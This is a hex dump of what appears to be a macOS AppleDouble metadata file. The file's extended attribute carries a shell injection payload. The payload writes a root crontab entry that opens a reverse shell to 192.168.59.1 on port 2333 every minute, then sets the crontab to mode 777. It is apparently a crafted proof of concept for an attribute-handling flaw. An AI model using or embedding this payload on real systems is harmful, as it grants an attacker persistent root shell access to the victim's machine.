 0000h: 00 05 16 07 00 02 00 00 4D 61 63 20 4F 53 20 58 ........Mac OS X
0010h: 20 20 20 20 20 20 20 20 00 02 00 00 00 09 00 00         ........
0020h: 29 48 00 00 00 71 00 00 00 02 00 00 00 A3 00 00 )H...q.......£..
0030h: 06 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 . ..............
0040h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0050h: 00 00 00 00 41 54 54 52 00 00 00 00 00 00 00 A3 ....ATTR.......£
0060h: 00 00 00 9C 00 00 00 07 00 00 00 00 00 00 00 00 ...œ............
0070h: 00 00 00 00 00 00 00 01 00 00 00 9C 00 00 00 07 ...........œ....
0080h: 00 00 16 63 6F 6D 2E 65 78 61 6D 70 6C 65 2E 41 ...com.example.A
0090h: 74 74 72 69 62 75 74 65 00 00 00 00 6D 79 20 64 ttribute....my d
00A0h: 61 74 61 65 63 68 6F 20 27 2A 2F 31 20 20 2A 20 ataecho '*/1  * 
00B0h: 20 2A 20 20 2A 20 20 2A 20 20 2F 62 69 6E 2F 62  *  *  *  /bin/b
00C0h: 61 73 68 20 2D 69 20 3E 26 20 2F 64 65 76 2F 74 ash -i >& /dev/t
00D0h: 63 70 2F 31 39 32 2E 31 36 38 2E 35 39 2E 31 2F cp/192.168.59.1/
00E0h: 32 33 33 33 20 30 3E 26 31 27 20 3E 20 2F 76 61 2333 0>&1' > /va
00F0h: 72 2F 73 70 6F 6F 6C 2F 63 72 6F 6E 2F 63 72 6F r/spool/cron/cro
0100h: 6E 74 61 62 73 2F 72 6F 6F 74 3B 63 68 6D 6F 64 ntabs/root;chmod
0110h: 20 37 37 37 20 2F 76 61 72 2F 73 70 6F 6F 6C 2F  777 /var/spool/
0120h: 63 72 6F 6E 2F 63 72 6F 6E 74 61 62 73 2F 72 6F cron/crontabs/ro
0130h: 6F 74 00 61 61 61 61 61 61 61 61 61 61 61 61 61 ot.aaaaaaaaaaaaa